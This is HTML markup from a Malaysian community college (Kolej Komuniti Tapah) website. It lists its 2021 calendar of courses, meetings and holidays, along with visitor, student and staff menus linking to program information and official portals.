<DIV class="wrapper"><SPAN class="news">	13 -14.3.2021	Kursus Asas Pertahanan Awam	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	13.3.2021	Kursus Asas Suntingan Video Siri 1	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	13.3.2021	Kursus Asas Ilustrasi	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14.3.2021	Kursus Asas Gubahan Bunga Orkid	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	10 - 12.3.2021	Bengkel Penerbitan Manual iSenggara	- 	Unit Pembangunan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	17-19.3.2021	Lawatan Kerja Pengukuran Asas Lukisan Terukur (Kursus STS 3084 Asas Lukisan Terukur)	- 	Unit STS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	20.3.2021	Kursus Asas Microsoft Powerpoint	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	21.3.2021	Kursus Asas Fotografi	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	22 - 26.3.2021	Semakan Pertama FRP dan FRPel	- 	Unit STS, Unit Pengajian Am dan Unit Jaminan Kualiti	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.3.2021	Mesyuarat JPAK & JKPAK	- 	Unit Pentadbiran dan Operasi & Unit Pengurusan Aset / KK Tapah	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.3.2021	Mesyuarat Kewangan 1/2021	- 	Unit Kewangan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.3.2021	Program Bersama JPP Sesi 2021	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.3.2021	Kursus Memasak Kengsom Siakap	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.3.2021	Kursus Asas Sulaman Riben	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.3.2021	Kursus Asas Photoshop	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.3.2021	Kursus Asas Aplikasi Telefon (Android)	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	29.3.2021	Pilihanraya Kampus KK Tapah 2021	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1.4.2021	Mesyuarat Pengurusan 2/2021	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	2.4.2021	Perhimpunan Bulanan 1/2021	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	3.4.2021	Kursus Asas Stepping Stone Siri2	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.4.2021	Program Derma Darah	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	10.4.2021	Kursus Pengurusan Jenazah (Lelaki)	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	10.4.2021	Kursus Asas Adobe Photoshop Siri 1	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	7 - 9.4.2020	Bengkel Penerbitan Manual iKKTP	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	12.4.2021 - 16.4.2021	Kursus HRMIS	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	17.4.2021	Kursus Asas Kendalian Drone dan Teknik Arial Fotografi Siri 1	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	19.4.2021 - 4.6.2021	Pemantauan Latihan Industri Pelajar Sesi Disember 2020	- 	Unit Perhubungan Industri Dan Alumni	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	23.4.2020	Kursus Penulisan Kertas Kerja	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	24.4.2021	Kursus Asas Mural	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	24.4.2021	Kursus Asas Adobe Photoshop Siri 2	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27-Jun-21	Latihan Kebakaran Bersama Jabatan Bomba	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	29.4.2021	HARI NUZUL AL-QURAN	- 		<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1.5.2021	HARI PEKERJA	- 		<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5.5.2021	Malam Gala Pemimpin Pelajar dan Pengisytiharan MyAlumni Politeknik dan Kolej Komuniti Bersama YB Timbalan Menteri Kementerian Pengajian Tinggi	- 	Unit Pembangunan Pelajar (Alumni)/ KK Ampang	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5.5.2021	Hari ICT	- 	Unit Teknologi Maklumat	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	8.5.2021	Kursus Pengenalan Perkakasan Komputer Riba	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.5.2021	Kursus Asas Lukisan Doddle	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.5.2021	Kursus Asas Autocad	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	20.5.2021	Program TWIST	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.5.2020	Kursus E-Pembelajaran EPSA	- 	ULPS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.5.2021	Persidangan Mentor-Mantee Pemimpin Pelajar Perdana Bersama MyAlumni PolyCC 2021	- 	Unit Pembangunan Pelajar (Alumni) / KK Tapah	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	24.5.2020	Pemeriksaan Aset Suku Ke-2	- 	Unit Pengurusan Aset	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.5.2021	Hari Pendidikan Islam	- 	Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	31.5.2021	Penghantaran SRR02 (kriteria 1) TTAC ke JPPKK untuk semakan	- 	Unit Jaminan Kualiti (Akreditasi)	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	2.6.2021	Mesyuarat Unit Pengurusan Aset Bil. 2	- 	Unit Pengurusan Aset	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	4.6.2021	Tarikh Akhir Pemantauan Latihan Industri Pelajar Sesi Disember 2020	- 	Unit Perhubungan Industri Dan Alumni	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5.6.2021	Kursus Variasi Cheese Cake	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5.6.2021	Kursus Asas Sketchup Siri 1	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	7.6 - 18.6.2021	Pengisian Markah Pemantauan Latihan Industri Pelajar Sesi Disember 2020	- 	Unit Perhubungan Industri Dan Alumni	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	7 -11.6.2021	Semakan Peratus Kehadiran Pelajar	- 	Unit STS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14 - 18.6.2021	English Week	- 	Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14 - 30.6.2021	Program Simulasi Perniagaan	- 	Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	17.06.2021	Kursus Penulisan Resume	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14 - 25. 6. 2021	Pemantauan dan Penilaian Pensyarah	- 	Unit STS, Unit Pengajian Am dan Unit Jaminan Kualiti	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	19.6.2021	Kursus Bunga Riben	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	24.6.2021	Mesyuarat JPAK & JKPAK	- 	Unit Pentadbiran dan Operasi & Unit Pengurusan Aset / KK Tapah	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	24.6.2021	Mesyuarat Kewangan 2/2021	- 	Unit Kewangan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	26.6.2021	Lawatan Mesra Ke Rumah Sewa Pelajar	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	2.7.2021	Mesyuarat Pengurusan 3/2021	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	3.7.2021	Kursus Double Dark Chocolate Muffin	- 	Unit Pendidikan Berterusan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5-16. 7. 2021	Archi Showcase Sesi Disember 2020	- 	Unit STS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	10.7.2021	Kursus Asas Kendalian Drone dan Teknik Arial Fotografi Siri 2	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	13.7.2021	Lawatan Akademik	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	16.7.2021	Mesyuarat Bil.1 Hari Pendaftaran Pelajar Sesi Jun 2021	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	12-16. 7.2021	Semakan Kedua FRP dan FRPel	- 	Unit STS, Unit Pengajian Am dan Unit Jaminan Kualiti	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	17.7.2021	Kursus Asas Sketchup Siri 2	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	31.7.2021	Kursus Asas Simen Ferro	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	2.8.2021	Bengkel Pemilihan Pelajar Ambilan Jun 2021	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	3.8.2021	Mesyuarat Akademik Bil 2 Tahun 2021	- 	Unit STS & Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	4.8.2021	Mesyuarat Bil.2 Hari Pendaftaran Pelajar Sesi Jun 2021	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	6.8.2021	Perhimpunan Bulanan 2/2021	- 	Unit STS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	7.8.2021	Kursus Variasi Tartlef	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.8.2021	AWAL MUHARRAM	- 		<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	15.8.2021	Persediaan Hari Pendaftaran Pelajar Sesi Jun 2021	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	16.8.2021	Hari Pendaftaran Pelajar Sesi Jun 2021	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	19.8.2021	Program Hari Kebangsaan	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	23.8.2020	Program Bicara Keusahawanan Alumni	- 	Unit Pembangunan Pelajar (Keusahawanan)	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.8.2020	Pemeriksaan Aset Suku Ke-3	- 	Unit Pengurusan Aset	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1 - 3. 9.2021	Jelajah Promosi Sekolah Daerah Batang Padang	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.9.2021	Hari Sukan Kolej	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	15.9.2021	Program TWIST Kerjasama dengan Pejabat Kesihatan	- 	Unit Pembangunan Pelajar dengan kerjasama KKM batang Padang	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	18.9.2021	Kursus Variasi Bun	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.9.2021	Lawatan Mesra Ke Rumah Pelajar	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.9.2021	Mesyuarat JPAK & JKPAK	- 	Unit Pentadbiran dan Operasi & Unit Pengurusan Aset / KK Tapah	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.9.2021	Mesyuarat Kewangan 3/2021	- 	Unit Kewangan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1.10.2021	Mesyuarat Pengurusan 3/2021	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5.10.2021	Hari Inovasi Bersama Pelajar	- 	Unit Penyelidikan dan Inovasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.10.2021	Kursus Kek Kukus Sarawak	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	12.10.2021	Mesyuarat Unit Pembelajaran Sepanjang Hayat 2/2021	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	21.10.2021	Mesyuarat Unit Pembangunan Pelajar Bil 2/2021	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	21.10.2021	Sambutan Maulidur Rasul	- 	Unit Pembangunan Pelajar & Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25 - 31.10.2021	Pengisian LNPT	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.10.2021	Mesyuarat Unit Pengurusan Aset Bil. 3	- 	Unit Pengurusan Aset	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1.11.2020	Pemeriksaan Aset Suku Ke-4	- 	Unit Pengurusan Aset	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5.11.2021	Perhimpunan Bulanan 3/2021	- 	Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	11.11.2021	Hari Apresiasi Kolej Komuniti Tapah	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	13 - 31.12.2021	Program Simulasi Perniagaan	- 	Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	17.12.2021	Mesyuarat Pengurusan 4/2021	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	17.12.2021	Mesyuarat ABM	- 	Unit Kewangan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.12.2021	Mesyuarat Kewangan 4/2021	- 	Unit Kewangan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.12.2021	Mesyuarat JPAK & JKPAK	- 	Unit Pentadbiran dan Operasi & Unit Pengurusan Aset / KK Tapah	<A href="" target="_self"><!--Info lanjut --></A></DIV>

<SPAN class="time">3000</SPAN></DIV>
</DIV><!-- content -->         <!-- FOOTER -->     

<DIV id="content">

<style type="text/css">
<!--
.mtgrayline {color: #666666; }
.mtikktp {color: #E9E9E9; font-family: arial, serif; font-size: 11px; }
.mttajuk {color: #FFCC00}
-->
</style>


<DIV id="homepage-tabs">
<DIV class="btn-bar">
<DIV class="btn">MENU PELAWAT</DIV>
<DIV class="btn">MENU PELAJAR</DIV>
<DIV class="btn">MENU STAF</DIV>
</DIV>

<DIV class="tabs-wrapper">

<DIV class="tab"><img src="images/fulltime.png" width="180" height="100" border="0">
<DIV class="text">
<H3>MENU PELAWAT</H3>
<P>
<H4 class="mttajuk">Program Pengajian Sepenuh Masa</H4>
<p align="justify">
Kolej Komuniti Tapah menawarkan program SIJIL TEKNOLOGI SENIBINA dengan tempoh pengajian selama 4 semester termasuk latihan industri. Program ini merupakan  program kemahiran  penghasilan lukisan teknikal dalam bidang senibina berdasarkan kehendak Undang-Undang Kecil Bangunan Seragam dan Pihak Berkuasa Tempatan. 
Pelajar akan diberi pengetahuan dan kemahiran tentang teknik penghasilan lukisan secara manual dan dengan menggunakan perisian komputer serta diberi kemahiran menghasilkan model bangunan.</p>
<p align="justify">
Permohonan  dibuka bagi kemasukan sesi 2 2022/2023. Keterangan lanjut  program SIJIL TEKNOLOGI SENIBINA di Kolej Komuniti Tapah, sila layari aplikasi <a href="http://kktapah.edu.my/idaftar" target="_blank"><strong>iDaftar</strong></a>.</p>
      <iframe width="571" height="300" src="https://www.youtube.com/embed/EHOLD3EVRpQ" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

    <br />
    <br />
<p class="mtgrayline">_____________________________________________________________________________________________________</p>

<H4 class="mttajuk">Pembelajaran Sepanjang Hayat (PSH)</H4>
<p align="justify">
Kolej Komuniti Tapah juga menawarkan Kursus Pendek bagi tujuan untuk membantu membangunkan potensi diri kumpulan sasar komuniti setempat. Pelbagai kursus pendek yang dilaksanakan di kolej komuniti dan di luar kolej bagi meningkatan kemahiran komuniti setempat. Kumpulan sasaran ialah golongan miskin tegar, orang asli, OKU, ibu tunggal, belia dan warga emas/pesara dengan ilmu kemahiran hidup dan teknikal serta keusahawanan.</p>
<p align="justify">
Permohonan dan keterangan lanjut sila layari aplikasi <a href="?imb=empty&amp;imc=kpPermohonanKursus.asp" target="_blank"><strong>ePSH</strong></a>.</p>

</P>
</DIV>

<DIV class="thumb-bar">

<A title=" " class="thumb pu_img" rel="#"><IMG alt="Kursus Pendek" src="webimages/tabpicture/psh1icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#"><IMG alt="" src="webimages/tabpicture/psh2icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psh3icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psh4icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psh5icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psh6icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psh7icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#"><IMG alt="" src="webimages/tabpicture/psh8icon.jpg" width="30" height="24" border="0"></A>



</DIV>
<DIV class="gallery-box">

<A href="webimages/tabpicture/psh1.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh2.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh3.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh4.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh5.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh6.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh7.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh8.JPG" 
rel="lightbox[tabgall_1032]"></A></DIV><DIV class="services-item-separator">
</DIV>
<DIV class="clear-both"></DIV>
</DIV>

<DIV class="tab"><A href="/iPLJ/host/kktp" target="_blank"><img src="images/portalpelajar.png" width="180" height="100" border="0"></A>
<DIV class="text">
<H3>MENU PELAJAR</H3>
<DIV class="services-medium-list">
  <DIV class="item-left">
    <DIV class="content">
      <H4 class="mttajuk">Aplikasi</H4>
        <LI><A href="../iplj/host/kktp" target="_blank">Portal Pelajar</A></LI>
        <LI><A href="https://mytvet.edu.my/istudent/" target="_blank">iStudent@CC</A></LI>
        <LI><A href="http://cidos.edu.my/login/auth" target="_blank">CIDOS LMS</A></LI>
      </DIV>
    <DIV class="clear-both"></DIV>
  </DIV>
  <DIV class="item-left">
    <DIV class="content">
      <H4 class="mttajuk">Dokumen &amp; Penerbitan</H4>

      <LI><A href="?imb=empty&imc=supKKTP.asp&txtTajuk=Takwim Akademik&linkKKTP=webdocuments/TAKWIM_AKADEMIK.pdf" target="_self">Takwim Akademik</A>      
      <LI><A href="?imb=empty&imc=supKKTP.asp&txtTajuk=Buku Panduan Pendaftaran Pelajar Kolej Komuniti&linkKKTP=webdocuments/BUKU_PANDUAN_PENDAFTARAN_PELAJAR_KK_2019.pdf" target="_self">Buku Panduan Pendaftaran Pelajar</A>      
      <LI><A href="?imb=empty&amp;imc=supKKTP.asp&amp;txtTajuk=Akta 174 – Akta Institusi-Institusi Pelajaran (Tatatertib)&linkKKTP=webdocuments/AKTA_174.pdf" target="_self">Akta 174 – Akta Institusi-Institusi Pelajaran</A></LI>
      <LI><A href="?imb=empty&amp;imc=supKKTP.asp&amp;txtTajuk=Akta 174 – Akta Institusi-Institusi Pelajaran (Tatatertib)&linkKKTP=webdocuments/GARIS_PANDUAN_LI_KK_PELAJAR.pdf" target="_self">Garis Panduan Latihan Industri</A></LI>
      <LI><A href="?imb=empty&amp;imc=Doc_BorangStatusT.asp&amp;" target="_self">Borang permohonan Status  gred T <img src="images/New-Icon-Tag-PNG.png" width="36" height="16" border="0" align="absmiddle" /></A></LI>
  </DIV>
    <DIV class="clear-both"></DIV>
  </DIV>
</DIV>
</DIV>
<DIV class="services-item-separator"></DIV>

<DIV class="thumb-bar">
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="Pengajian Sepenuh Masa" src="webimages/tabpicture/psm1icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm2icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm3icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm4icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm5icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm6icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm7icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm8icon.jpg" width="30" height="24" border="0"></A>



</DIV>
<DIV class="gallery-box">

<A href="webimages/tabpicture/psm1.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm2.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm3.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm4.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm5.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm6.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm7.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm8.JPG" 
rel="lightbox[tabgall_1032]"></A></DIV>


<DIV class="services-item-separator"></DIV>
<DIV class="clear-both"></DIV>
</DIV>


<DIV class="tab">
<H3>MENU STAF</H3>
<DIV class="services-medium-list">
<DIV class="item-left">
  <DIV class="content">

<H4 class="mttajuk">Aplikasi Sokongan</H4>
Sistem Pengurusan Maklumat Kolej Komuniti Tapah
<LI><A href="../ikktp/" target="_blank"><strong>iKKTP</strong></A></LI>
<table width="80%" border="0" cellpadding="0" cellspacing="0" class="mtikktp">
  <tr>
    <td width="10" nowrap="nowrap">&nbsp;&nbsp;</td>
    <td><div>
  <LI>iStaf</LI>
  <LI>iHEP</LI>
  <LI>iDisiplin</LI>
  <LI>iHadir</LI>
  <LI>iDaftar</LI>
  <LI>iAlumni</LI>
  <LI>iKaunseling</LI>
  <LI>iSenggara</LI>
  <LI>iKenderaan</LI>
  <LI>iTNT</LI>
  <LI>e-Petik</LI>
</div></td>
  </tr>
</table>
  <LI><A href="../iAduan/host/kktp" target="_blank">iAduan</A></LI>
  <LI><A href="../iKelab" target="_blank">iKelab</A></LI>
  <LI><A href="../ecoach/" target="_blank">e-Coach</A></LI>
  <LI><A href="#" target="_self">e-Konvo</A></LI>
  <LI><A href="../imamm" target="_blank">iKariah</A></LI>
  </DIV>
<DIV class="clear-both"></DIV></DIV>
<DIV class="item-left">
  <DIV class="content">
<H4 class="mttajuk">Aplikasi Utama</A></H4>
  <LI><A href="https://mohe.mygovuc.gov.my/webmail/" target="_blank">Email Rasmi MyGovUC</A></LI>
  <LI><A href="https://hrmis2.eghrmis.gov.my/HRMISNET/Common/Main/Login.aspx#" target="_blank">HrMIS 2.0</A></LI>
  <LI><A href="https://mytvet.edu.my/ccgo/Login/default.asp" target="_blank">PolyCCGo</A></LI>
  <LI><A href="http://asetspt3.moe.gov.my/portalspa/login.cfm" target="_blank">MySPA</A></LI>
  <LI><A href="https://www.esis.gov.my/esis2/" target="_blank">e-SiS</A></LI>
  <LI><A href="https://mytvet.edu.my/eiems/" target="_blank">eIEMS & Testimoni</A></LI>
  <LI><A href="https://mytvet.edu.my/isems" target="_blank">iSEMS</A></LI>
  <LI><A href="https://mytvet.edu.my/ccms/" target="_blank">CCMS</A></LI>
  <LI><A href="https://mytvet.edu.my/epelajar/Login/" target="_blank">ePelajar</A></LI>
  <LI><A href="?imb=empty&amp;imc=kpPermohonanKursus.asp" target="_blank">ePSH</A></LI>
